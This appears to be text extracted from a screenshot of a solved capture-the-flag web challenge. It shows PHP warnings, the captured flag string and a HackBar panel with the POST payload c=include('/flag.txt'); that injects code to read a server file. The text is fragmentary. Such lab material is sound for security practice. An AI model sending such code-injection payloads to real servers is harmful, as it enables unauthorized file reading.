 55421b8a-172a-4c2b-8071-27b71160d239.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{e4eb6fa4-c20c-450f-ad31-5adf98d282de} 你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=include('/flag.txt');
BROWSER HEADERS
Referer User-Agent